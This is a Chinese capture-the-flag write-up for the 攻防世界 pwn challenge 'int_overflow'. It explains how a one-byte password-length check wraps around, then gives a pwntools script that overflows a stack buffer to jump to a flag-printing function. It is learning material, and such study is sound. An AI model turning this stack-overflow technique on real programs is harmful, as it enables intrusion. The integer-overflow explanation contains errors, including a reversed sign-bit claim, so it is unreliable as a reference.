攻防世界—pwn—int_overflow

题目分析



checksec检查文件保护机制







ida分析程序

经典整数溢出漏洞示例

整数溢出原理整数分为有符号和无符号两种类型,有符号数以最高位作为其符号位,即正整数最高位为1,负数为0,

无符号数取值范围为非负数,常见各类型占用字节数如下:

类型 占用字节数 取值范围

Int 4 -2147483648~2147483647

Short int 2 -32768~32767

Long int 4 -2147483648~2147483647

Unsigned int 4 0~4294967295

Unsigned short int 2 0~65535

Unsigned short int 4 0~4294967295



对于unsigned short int类型的两个变量var1、var2假定取值var1 = 1,var2 = 65537

也就是说,对于一个2字节的Unsigned short int型变量,它的有效数据长度为两个字节,当它的数据长度超过两个字节时,

就溢出,溢出的部分则直接忽略,使用相关变量时,使用的数据仅为最后2个字节,

因此就会出现65537等于1的情况,其他类型变量和数值与之类似

信息收集





char dest; // [sp+4h] [bp-14h]@3

unsigned __int8 v3; // [sp+Fh] [bp-9h]@1

0x14+4为偏移量,4个大小是需要覆盖的ebp的地址



0x804868b为cat flag地址

"A"*(256-0x18-4)+"a"*4是为了让v3溢出

编写脚本

from pwn import *

p = remote('111.198.29.45',41419)

#p = process("./pwn005")

payload = "A"*0x14+"B"*4+p32(0x804868b)+"A"*(256-0x18-4)+"a"*4

p.sendlineafter("Your choice:","1")

p.sendlineafter("Please input your username:","root")

p.sendlineafter("Please input your passwd:",payload)

p.interactive()



本地测试

靶机测试

原理(来自大佬的wp)

进入login函数:接受了一个最大长度为0x199的password

进入check_passwd函数:用一个一字节,8bit的变量存储password的长度,

之后存在一个字符串拷贝,拷贝目的地在栈中,长度为14h,及0x14,十进制20,

结合前面溢出原理分析,0x199(十进制409)的长度远大于1字节,

也就是说,这里存在证书溢出,password字符串的长度可以是3- 8个字符,也可以是259-264个字符

可以在字符串拷贝过程中,输入0x14个字符之后,就可以覆盖函数返回地址了,具体是不是0x14个字符,

在字符串拷贝之前,先把拷贝的源地址和目的地址压入堆栈,这里似乎没有任何问题,

查看整个函数的汇编代码,就会发现,在函数最开始,压入了ebp变量,在函数结尾,存在一条leave指令,

而在32位程序中,leave指令等于mov esp,ebp和pop ebp两条指令的组合,

也就是说,在覆盖函数放回地址之前,还有一次出栈操作,出栈数据大小4字节,

即覆盖之前还需将这4字节覆盖了,才能实现跳转指向what_is_this函数,

编写利用脚本如下:259-264之间随机选择一个数,

这里取262,264-0x14-4- 4=234

攻防世界—pwn—int_overflow的更多相关文章

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- 攻防世界PWN简单题 level0

攻防世界PWN简单题 level0 开始考验栈溢出的相关知识了 Checksec 一下文件 看看都开了什么保护 和 是多少位的程序 发现是64位的程序, 扔进IDA64.IDA YYDS.. 进入主函 ...

- 攻防世界PWN简单题 level2

攻防世界PWN简单题 level2 此题考验的是对ROP链攻击的基础 万事开头PWN第一步checksec 一下 32位的小端程序,扔进IDA 进入函数,找出栈溢出漏洞. 又是这个位置的栈溢出,rea ...

- 攻防世界pwn高手区——pwn1

攻防世界 -- pwn1 攻防世界的一道pwn题,也有一段时间没有做pwn了,找了一道栈题热身,发现还是有些生疏了. 题目流程 拖入IDA中,题目流程如图所示,当v0为1时,存在栈溢出漏洞.在gdb中 ...

- 攻防世界pwn之新手区

涉及的工具有 Ubuntu 16.04 pwntools IDA gdb-peda 1.get_shell 连接就给flag,可以直接用nc连接,然后输入ls查看里面的目录,发现有名字叫flag文件, ...

- 攻防世界—pwn—cgpwn2

题目分析 题目提示 checksec检查文件保护机制 使用ida查看伪代码 hello函数存在溢出,与level2类似 信息收集 system地址 name的地址 编写脚本 from pwn impo ...

- 攻防世界—pwn—level2

题目分析 题目提示 下载文件后首先使用checksec检查文件保护机制 使用ida打开,查看伪代码 搜索字符串发现/bash/sh 信息收集 偏移量 system的地址 /bin/sh的地址 编写脚本 ...

- 攻防世界—pwn—hello_pwn

题目分析 下载文件后首先使用checksec检查文件保护机制 使用ida查看伪代码 思路明确,让dword_60106C == 1853186401即可输出flag 信息收集 偏移量 sub_4006 ...

- 攻防世界—pwn—level0

题目分析 下载文件后首先使用checksec检查文件保护机制 文件名太长了,就更改了一下 发现是一个64位程序,使用ida查看伪代码 注意到一个特殊的函数名callsystem 确定思路,直接栈溢出 ...

随机推荐

- jmeter接口测试笔记

1.接口测试基础 API:Application Programming Interface,即调用应用程序的通道. 接口测试遵循点 接口的功能性实现:检查接口返回的数据与预期结果的一致性. 测试接口 ...

- Java各版本新增特性, Since Java 8

Java各版本新增特性, Since Java 8 作者:Grey 原文地址: Github 语雀 博客园 Java 8 Reactor of Java 这一章来自于<Spring in Act ...

- js上 初识JavaScript

1.JavaScript简介 **JavaScript ** 是什么?(重点) Js是一种专门为网页交互设计的客户端(浏览器端)的脚本语言: Js与html和css有相似之处,都在浏览器端解析: Js ...

- 机器学习速查表(cheatsheet)资源汇总分享

本文收集整理了机器学习相关速查表(Machine Learning Cheatsheet),包含机器学习.Python.Numpy.Pandas.Matplotlib.线性代数.微积分.统计学.概率论 ...

- fMRI数据分析学习笔记——常用工具

背景 在学习fMRI数据处理的过程中,通过其他的资料看到了别人推荐的有用的fMRI数据处理软件和小插件,在此记录一下,以便后期慢慢学习使用. 1.NeuroImaging Analysis Kit ( ...

- CCNP之OSPF实验报告

OSPF实验报告 一.实验要求 1.R4为ISP,其上只能配置IP地址:R4与其它所有直连设备间使用公有IP2.R3--R5/6/7为MGRE环境,R3为中心站点3.整个OSPF环境IP地址为172. ...

- windows 任何软件出现异常有日志 w3wp.exe [10608]中发生了未处理的Microsoft .Net Framework异常

右键我的电脑 管理

- 深度实战玩转算法, Java语言7个经典应用诠释算法精髓

深度实战玩转算法,以Java语言主讲,通过7款经典好玩游戏,真正将算法用于实际开发,由算法大牛ACM亚洲区奖牌获得者liuyubobobo主讲,看得见的算法,带领你进入一个不一样的算法世界,本套课程共 ...

- 解决面具magisk刷入模块卡开机问题

手机刷入面具模块出现卡开机第二屏,在reccovery模式下,点击高级(advanced)->文件管理(File Manager)->data->adb->modules删掉对 ...

- git文件锁定不更新和忽略

git文件的忽略 新建未提交的文件直接添加.gitignore 提交之后的文件已被git追踪 这时需要清除git缓存 忽略文件 git rm --cached ./src/main/resources ...